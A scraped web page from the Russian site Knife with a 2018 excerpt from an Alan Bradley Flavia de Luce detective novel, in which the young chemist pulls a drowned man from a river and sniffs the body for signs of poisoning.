.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/flavia-de-luce/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Если вы не знаете, что положить под елочку маме или другу-любителю детективов, вот решение: новая книга о приключениях юного химика Флавии де Люс, которая постоянно ввязывается в расследования преступлений. В январе 2019-го исполнится десять лет с тех пор, как канадский журналист и сценарист Алан Брэдли придумал свою самую популярную героиню — двенадцатилетнюю девочку, которая живет в викторианском особняке со злыми сестрами и использует свой взрослый ум, помогая полиции в борьбе со злом. Детская невинность в сочетании с цинизмом, склонностью к социопатии и знанием ядов выделяет Флавию из ряда ванильных подростковых детективов, поэтому книги о ней интересны даже взрослым поклонникам научпопа.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Если вы не знаете, что положить под елочку маме или другу-любителю детективов, вот решение: новая книга о приключениях юного химика Флавии де Люс, которая постоянно ввязывается в расследования преступлений. В январе 2019-го исполнится десять лет с тех пор, как канадский журналист и сценарист Алан Брэдли придумал свою самую популярную героиню — двенадцатилетнюю девочку, которая живет в викторианском особняке со злыми сестрами и использует свой взрослый ум, помогая полиции в борьбе со злом. Детская невинность в сочетании с цинизмом, склонностью к социопатии и знанием ядов выделяет Флавию из ряда ванильных подростковых детективов, поэтому книги о ней интересны даже взрослым поклонникам научпопа.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/58088-1545259768.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/flavia-de-luce/">
<meta property="og:title" content="«В могиле не опасен суд молвы»: Флавия де Люс находит новый труп! (отрывок книги)">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/58088-1545259768.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/flavia-de-luce/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/flavia-de-luce/"},"headline":"«В могиле не опасен суд молвы»: Флавия де Люс находит новый труп! (отрывок книги)","datePublished":"2018-12-20T01:44:08+03:00","dateModified":"2025-10-27T14:00:44+03:00","url":"https://knife.media/flavia-de-luce/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/58088-1545259768.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Елена Серафимович"}],"about":[{"name":"knigi"},{"name":"criminal"},{"name":"literature"}],"articleBody":"Если вы не знаете, что положить под елочку маме или другу-любителю детективов, вот решение: новая книга о приключениях юного химика Флавии де Люс, которая постоянно ввязывается в расследования преступлений. В январе 2019-го исполнится десять лет с тех пор, как канадский журналист и сценарист Алан Брэдли придумал свою самую популярную героиню — двенадцатилетнюю девочку, которая живет в викторианском особняке со злыми сестрами и использует свой взрослый ум, помогая полиции в борьбе со злом. Детская невинность в сочетании с цинизмом, склонностью к социопатии и знанием ядов выделяет Флавию из ряда ванильных подростковых детективов, поэтому книги о ней интересны даже взрослым поклонникам научпопа. Мы плыли под арками из ивовых веток. Там и сям водная гладь нарушалась плеском рыбы. (Я лениво задумалась, испускают рыбы газы или нет). Мы находились неподалеку от одного из великих университетов. Наверняка кто-то там должен знать, кто-то ученый, а конкретно — ихтиолог. Молодой энергичный ихтиолог с квадратной челюстью, светлыми кудрявыми волосами, голубыми глазами и трубкой. Я бы могла заскочить к нему и проконсультироваться по какому-нибудь головоломному химическому вопросу... который сразу даст ему понять, что я не рядовой любитель...  Рассеивание цианистого калия и стрихнина в речной фауне. Да. Точно! Роджер, так его будут звать. Роджер де как-то-там — имя под стать моему собственному... Из древней норманской семьи, на гербе которой столько оружия, хохолков, знамен, девизов и лозунгов, что и не снилось ни одному рынку подержанных автомобилей. «Роджер...» — начну я... Нет, постойте! Роджер — это слишком банально. Так можно назвать собаку. Его будут звать Ллевеллин, и произносить его имя надо будет на уэльский манер. Точно, Ллевеллин. «Ллевеллин, — скажу я, — если вам когданибудь потребуется содействие в расследовании дела об отравлении в бассейне, я с радостью помогу». Или это слишком прямолинейный подход? Я никогда не проводила вскрытие рыбы, но вряд ли оно сильно отличается от разрезания сельди за завтраком. Я с удовольствием вздохнула и лениво свесила руку вниз. Что-то коснулось меня. Что-то задело мои пальцы, и я инстинктивно сжала ладонь. Рыба? Я что, поймала рыбу рукой? Может, какой-то тупой голавль или глупая щука приняли мои пальцы за что-то съедобное? Не желая упустить возможность войти в историю под именем Флавия Рыболовный Крючок, я изо всех сил вцепилась в что-то жесткое и ребристое. Уперлась большим пальцем. Добыча не уйдет. — Подожди, Доггер, — попросила я, стараясь, чтобы мой голос звучал ровно. Эта история будет передаваться из поколения в поколение, и я должна позаботиться о том, чтобы мое хладнокровие вошло в легенду. — Кажется, я что-то поймала. Доггер перестал грести, лодка закачалась на воде. Я чувствовала что-то очень тяжелое. Должно быть, это одна из тех рыб-гигантов, знаменитостей местного фольклора, столетиями живущих на дне водоема. Старушка Молди или что-то в этом духе, обычно деревенские их так называют. Они, наверное, придут в ярость из-за того, что я поймала их чудовище голыми руками? Эта мысль заставила меня улыбнуться. Что бы это ни было, оно не сопротивлялось. Хотя Даффи и Фели делали вид, что происходящее их не интересует, обе повернулись ко мне. Изо всех сил удерживая равновесие и стараясь не упустить добычу, я сделала резкий рывок. Я видела в журналах фотографии американского писателя Эрнеста Хемингуэя с багром в руке и огромной акулой. Готова поспорить, даже он никогда не ловил подобную рыбу голыми руками.\"Флавия, — подумала я, — ты прославишься«. Когда лодка перестала качаться и волны стихли, под поверхностью проявилась тень, превратившаяся в белесое пятно. Брюхо рыбы? Я потащила ее вверх, чтобы рассмотреть получше. Хотя этот предмет был перевернут, узнать его было легко. Это была человеческая голова, а под ней обнаружилось человеческое тело. Мои пальцы глубоко вошли в рот и зацепились за верхние зубы трупа. — Давай-ка к причалу, Доггер, — сказала я. Причалить к берегу у церкви оказалось не такой легкой задачей, как можно было предположить. Во-первых, Даффи, перегнувшись через планшир, методично избавлялась от всего, что съела за последние две недели. Если вы когда-нибудь видели в кино, как траулер опустошает сети, вы примерно представляете, что я имею в виду. Сказать, что она просто извергла съеденное, — невероятное преуменьшение. Скорее, она выплюнула все свои внутренности. Ужасающее зрелище, по правде говоря. Если бы не серьезность ситуации, я бы даже посмеялась. Доггер — надо отдать ему должное — не произнес ни слова. С одного взгляда он все понял и начал действовать соответственно. Медленно, но неуклонно мы двигались к берегу в тишине — конечно, если не считать звуков рвоты. Лодочники, которые были неподалеку, наверное, решили, что юной леди стало плохо. Чем-то отравилась или морская болезнь. Пялиться нехорошо, так что они не смотрели. Разумеется, никто из них не заметил, что я тащу за открытый рот. Когда лодка стукнула о деревянный причал, Доггер протянул мне клетчатый плед, который собирался расстелить на земле во время нашего пикника. Я сразу поняла, чего он хочет. Не привлекая внимания, я взяла плед левой рукой, развернула и небрежно накинула на плававший труп. Пришвартовав лодку, Доггер вышел на мелководье, бережно поднял прикрытое пледом тело и побрел к заросшему зеленой травой берегу. Положил труп на землю на краю церковного кладбища. Я заметила синяк на шее сзади — как будто человек оступился, ударился головой и упал в воду. «Но у мертвецов не бывает синяков», — вспомнила я. — Искусственное дыхание? — предложила я, стараясь думать логически. Однажды Доггер рассказал мне, что изучал джиу-джитсу и систему Кано, согласно которой утопленника можно реанимировать резким ударом по ступням. — Боюсь, нет, мисс, — ответил Доггер, приподняв край пледа. — Слишком поздно. Этот бедняга уже стал поживой рыб. Он прав, уши и нос были объедены. Судя по тому, что осталось от лица, этот мужчина был довольно красив. Длинные рыжие пряди, пропитавшиеся водой, должно быть, когда-то вились кудрями над кружевным воротником его шелковой рубашки. Я не сочиняю, она действительно шелковая, и его голубые брюки тоже, застегнутые на пуговицы и подвязанные шелковыми лентами под коленями. У меня было впечатление, будто я смотрю на выходца из восемнадцатого столетия, путешественника во времени, который весело нырнул в воду во времена короля Георга III и наконец решил выплыть. В следующий миг я предположила: может быть, кто-то пропал с маскарада? Или со съемок фильма? Наверняка об этом трубили бы на всех углах, но тем не менее — вот здоровый молодой человек (если не считать того, что он мертв) лежит, словно выловленная форель. Он был почти чересчур красив: как мальчик в голубом со знаменитой картины Гейнсборо, только более бледный. Но погодите-ка! Он действительно напомнил мне картину, но не Гейнсборо. Нет, это работа куда менее известного художника по имени Генри Уоллис. «Смерть Чаттертона» — вот как она называлась, и на ней изображено тело печального молодого поэта, который в возрасте семнадцати лет отравился, когда разоблачили его литературные мистификации1. Как я сразу не догадалась, ведь огромная репродукция этой картины много лет висит в моей спальне на почетном месте. Признаюсь, это одно из моих любимых произведений искусства. На этой картине Чаттертон, бледностью лица напоминающий рыбье брюхо, раскинулся на убогом диване в съемной мансарде, левой рукой обнажив грудь, в которой совсем недавно билось сердце. Правая рука свисает к полу, рядом валяется пустой флакончик из-под мышьяка. Все искусство должно так завораживать. — Пожалуйста, оставайтесь на местах, мисс Офелия, мисс Дафна, — слова Доггера вырвали меня из размышлений. — Внимательно следите за рекой вверх и вниз. «Какой умный человек», — подумала я. Он нашел, чем их занять, чтобы они не впали в истерику, и помешал затоптать улики. Удивительное дело, но людям, которые решительно раздают приказы на месте трагедии, всегда повинуются. — Мисс Флавия, если вы соблаговолите побыть здесь, я схожу за полицией, — обратился он ко мне. Я коротко кивнула, и он ушел в сторону церкви. Влажные манжеты его брюк шлепались о щиколотки, но это не мешало ему сохранять полный достоинства вид. Как только он скрылся из виду, я приподняла край пледа. На меня удивленно взглянули полузакрытые голубые глаза с расширенными зрачками — как будто я сдернула одеяло со спящего человека. Радужки были такого же цвета, как его губы и шелковые ленты на коленях. Я понюхала губы, вернее, ткнулась в них кончиком носа, но ничего не уловила, кроме солоноватого запаха воды. Наклонилась к его глазам и втянула ноздрями воздух. Так я и знала: яблоки. Цианистый калий, насколько я помню, запаха не имеет, но когда он смешивается с водой, растворяясь и образуя щелочной раствор, выделяется синильная кислота, которая в соединении с воздухом начинает пахнуть яблоками. Глазная ткань, самая тонкая и нежная в теле, не только впитывает химические запахи лучше, чем остальные органы, но и сохраняет их дольше. Если не верите, понюхайте свои слезы через час, после того как поели лук. Кроме того, глаза, полуприкрытые веками, были лучше защищены от вымывающего действия воды, чем нос и губы. Его лицо было... ладно, скажем, интересным. Хотя оно несколько опухло, но синюшность практически отсутствовала. Верный знак, что либо тело находилось в воде недолго, либо, наоборот, долго было погружено в холодную глубину. Но тот факт, что сейчас оно всплыло на поверхность, означал, что в нем идут процессы газообразования. Есть и другие варианты, но этот самый правдоподобный. «Можно найти и другие признаки, но, чтобы их изучить, придется раздевать тело, а это, — подумала я, — неприлично». Кроме того, нет времени, в любой момент может вернуться Доггер с полицией. Когда дело касается утопления, самыми важными иногда оказываются внутренние приметы. Разумеется, я не могу провести вскрытие на берегу. Придется удовлетвориться другими приемами. Положив ладони крест-накрест на грудь мертвеца, я навалилась на него всем своим весом. Мои усилия были немедленно вознаграждены: из его посиневших губ хлынула удивительно сильная струя пенящейся жижи, сменившаяся водой. Потянувшись за носовым платком, я собрала жижу, свернула ткань в комок, чтобы не подцепить заразу, и спрятала в карман. Быстрый взгляд по сторонам подтвердил, что я осталась незамеченной. Продолжив изучение трупа, я пощупала ладони мертвеца в поисках эффекта перчатки — дряблости кожи, которая дала бы понять, что труп долго находился в воде. Но его руки были на удивление упругими. Почти не задумываясь, я поднесла свои пальцы к носу. Поразительно, насколько мы игнорируем наше обоняние. Мы реагируем на крайности — аромат или вонь, розы или разложение. Человеческий нос научился не обращать внимание на то, что не имеет значения. Я обнюхала пальцы. Ага! Я не ожидала ничего необычного, но мой нос безошибочно уловил запах. Паральдегид, клянусь всеми святыми! Старый добрый дружок (СН2СНО)3 — дурно пахнущая и отвратительная на вкус бесцветная жидкость, которую можно получить, если подвергнуть альдегид воздействию серной или соляной кислоты. Это вещество было впервые синтезировано в 1829 году и когда-то вместе с ванильным экстрактом, земляничным сиропом и хлороформом входило в состав средства от бессонницы. Также, в сочетании с равными частями вишнево-лавровой воды, его использовали для подкожных инъекций душевнобольным. Но сто лет назад от использования паральдегида отказались, потому что он вызывал плохой запах изо рта у пациента. Хотя мне доводилось слышать, что есть люди, особенно среди аристократии, которые пристрастились к этому веществу. Я еще раз понюхала кончики пальцев, освежая память. Если я правильно помню, отравление паральдегидом сужает зрачки, а у этого бедолаги они расширены. Что-то не сходится. Части головоломки не встают на место.  Понравилось? Больше о детективах — в нашем познавательном тесте."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-58088">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/elena/" rel="author">Елена Серафимович</a></div><div class="meta"><span class="meta__item"><time datetime="2018-12-20T01:44:08+03:00">20 декабря 2018</time></span></div></div><h1 class="entry-header__title">«В могиле не опасен суд молвы»: Флавия де Люс находит новый труп! <em>(отрывок книги)</em></h1><div class="entry-header__lead"><p>Если вы не знаете, что положить под елочку маме или другу-любителю детективов, вот решение: новая книга о приключениях юного химика Флавии де Люс, которая постоянно ввязывается в расследования преступлений. В январе 2019-го исполнится десять лет с тех пор, как канадский журналист и сценарист Алан Брэдли придумал свою самую популярную героиню — двенадцатилетнюю девочку, которая живет в викторианском особняке со злыми сестрами и использует свой взрослый ум, помогая полиции в борьбе со злом. Детская невинность в сочетании с цинизмом, склонностью к социопатии и знанием ядов выделяет Флавию из ряда ванильных подростковых детективов, поэтому книги о ней интересны даже взрослым поклонникам научпопа.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fflavia-de-luce%2F&#038;title=%C2%AB%D0%92%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D0%B5%20%D0%BD%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4%20%D0%BC%D0%BE%D0%BB%D0%B2%D1%8B%C2%BB%3A%20%D0%A4%D0%BB%D0%B0%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%B5%20%D0%9B%D1%8E%D1%81%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%82%D1%80%D1%83%D0%BF%21%20%28%D0%BE%D1%82%D1%80%D1%8B%D0%B2%D0%BE%D0%BA%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%29" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fflavia-de-luce%2F&#038;text=%C2%AB%D0%92%20%D0%BC%D0%BE%D0%B3%D0%B8%D0%BB%D0%B5%20%D0%BD%D0%B5%20%D0%BE%D0%BF%D0%B0%D1%81%D0%B5%D0%BD%20%D1%81%D1%83%D0%B4%20%D0%BC%D0%BE%D0%BB%D0%B2%D1%8B%C2%BB%3A%20%D0%A4%D0%BB%D0%B0%D0%B2%D0%B8%D1%8F%20%D0%B4%D0%B5%20%D0%9B%D1%8E%D1%81%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D0%B8%D1%82%20%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%82%D1%80%D1%83%D0%BF%21%20%28%D0%BE%D1%82%D1%80%D1%8B%D0%B2%D0%BE%D0%BA%20%D0%BA%D0%BD%D0%B8%D0%B3%D0%B8%29" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Мы плыли под арками из ивовых веток. Там и сям водная гладь нарушалась плеском рыбы. (Я лениво задумалась, испускают рыбы газы или нет).</p>
<p>Мы находились неподалеку от одного из великих университетов. Наверняка кто-то там должен знать, кто-то ученый, а конкретно — ихтиолог.</p>
<h4><b>Молодой энергичный ихтиолог с квадратной челюстью, светлыми кудрявыми волосами, голубыми глазами и трубкой. Я бы могла заскочить к нему и проконсультироваться по какому-нибудь головоломному химическому вопросу... который сразу даст ему понять, что я не рядовой любитель...</b></h4>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/12/flaviya-640x482.jpg" alt="" /></figure>
<p>Рассеивание цианистого калия и стрихнина в речной фауне. Да. Точно!</p>
<p>Роджер, так его будут звать. Роджер де как-то-там — имя под стать моему собственному... Из древней норманской семьи, на гербе которой столько оружия, хохолков, знамен, девизов и лозунгов, что и не снилось ни одному рынку подержанных автомобилей.</p>
<p>«Роджер...» — начну я...</p>
<p>Нет, постойте! Роджер — это слишком банально. Так можно назвать собаку. Его будут звать Ллевеллин, и произносить его имя надо будет на уэльский манер.</p>
<p>Точно, Ллевеллин.</p>
<p>«Ллевеллин, — скажу я, — если вам когданибудь потребуется содействие в расследовании дела об отравлении в бассейне, я с радостью помогу».</p>
<p>Или это слишком прямолинейный подход?</p>
<p>Я никогда не проводила вскрытие рыбы, но вряд ли оно сильно отличается от разрезания сельди за завтраком.</p>
<p>Я с удовольствием вздохнула и лениво свесила руку вниз.</p>
<p>Что-то коснулось меня. Что-то задело мои пальцы, и я инстинктивно сжала ладонь.</p>
<h4><b>Рыба? Я что, поймала рыбу рукой?</b></h4>
<h4><b>Может, какой-то тупой голавль или глупая щука приняли мои пальцы за что-то съедобное?</b></h4>
<p>Не желая упустить возможность войти в историю под именем Флавия Рыболовный Крючок, я изо всех сил вцепилась в что-то жесткое и ребристое. Уперлась большим пальцем. Добыча не уйдет.</p>
